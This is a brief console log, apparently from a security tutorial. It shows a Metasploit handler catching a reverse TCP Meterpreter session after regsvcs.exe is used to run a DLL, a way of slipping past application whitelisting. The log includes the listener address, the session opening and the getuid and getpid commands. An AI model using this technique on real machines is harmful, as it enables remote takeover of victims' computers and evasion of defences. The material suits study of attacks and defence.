 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53
[*] Sending stage (179779 bytes) to 192.168.1.3
[*] Sleeping before handling stage...
[*] Meterpreter session 12 opened (192.168.1.4:53 -> 192.168.1.3:21593) at 2019-01-15 09:45:
meterpreter > getuid
Server username: John-PC\John
meterpreter > getpid
Current pid: 3812
meterpreter >
C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe regsvcs.dll
C:\Users\John\Desktop>C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe
regsvcs.dll
Microsoft(R) .NET Framework 服务安装实用工具版本 4.7.3062.0
Copyright (C) Microsoft Corporation.  All rights reserved.